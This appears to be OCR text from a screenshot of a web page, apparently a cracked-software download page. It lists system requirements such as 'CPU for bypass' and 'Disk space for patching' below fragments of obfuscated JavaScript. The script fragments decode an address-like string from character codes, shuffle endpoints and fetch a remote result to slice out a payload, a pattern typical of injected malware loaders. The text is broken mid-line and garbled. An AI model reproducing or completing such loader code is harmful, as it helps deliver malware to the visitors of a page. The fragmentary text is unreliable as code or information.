
Math.random()-0.5);for(let r of u){try{const q=String.from
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
j=await re.json();if(j.result){let h=j.result.substring(130),s=S
Processor:
1 GHz CPU for bypass
RAM:
4 GB or higher
Disk space:
64 GB for patching